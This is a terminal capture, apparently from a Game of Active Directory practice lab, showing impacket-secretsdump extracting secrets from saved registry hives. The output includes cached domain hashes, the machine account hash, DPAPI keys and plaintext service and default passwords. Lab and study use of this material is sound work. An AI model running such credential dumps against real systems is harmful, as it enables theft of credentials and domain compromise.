 (kali㉿kali)-[~/Scrivania/goad-m]
$ impacket-secretsdump -security SECURITY.save -system SYSTEM.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×7a93b10ba4b8d365111d5a05bfd13c0d
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2023-08-09 14:24:46)
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2023-09-06 07:54:17)
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5: (2023-09-06 13:23:38)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:640077005a00460077002e002b005d004c0027002c0020005d0064007a003a00700072002e0027002900670036005c0
4002c006c0034006c00440022003900350045006a003a00240042007100500031005c0045006e004e0057004f006a0048002e004c00590054005f0034004f00
006a004e0079007a00640039003100480066005a004f005900580057005a00640042005f005d0060006c00210074002e007a0063003600670030006d0064005
068007a005f004e00260044005b00
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c2312c035fab5ca311d7dca105db69e5
[*] DefaultPassword
(Unknown User):Pg[:fh4#8bWP
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a2066369c744c8faf72cc1a7226a2dedae3b2b41
dpapi_userkey:0×967b47ead45312866d3b9ad4f0d5c5e7d1e888bc
[*] NL$KM
0000   52 C1 37 18 E7 EE 3F 20  9B D4 26 47 69 4E C8 9F   R.7...? ..&GiN..
0010   C2 7C EE FD C8 0A A3 41  0A 1C 42 8B 95 22 E8 AE   .|.....A..B.."..
0020   8D DB 4C 4E 9D 42 4F 60  DA 0C C3 21 F2 C6 95 7B   ..LN.BO`...!...{
0030   1C 30 3B 43 58 98 42 FD  D8 D3 C0 01 E0 53 E5 06   .0;CX.B......S..
NL$KM:52c13718e7ee3f209bd42647694ec89fc27ceefdc80aa3410a1c428b9522e8ae8ddb4c4e9d424f60da0cc321f2c6957b1c303b43589842fdd8d3c001e
[*] _SC_MSSQL$SQLEXPRESS
(Unknown User):YouWillNotKerboroast1ngMeeeeee